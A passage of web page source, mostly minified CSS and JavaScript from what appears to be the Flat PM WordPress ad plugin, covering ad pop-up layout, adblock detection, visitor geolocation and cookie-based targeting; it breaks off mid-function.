.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var 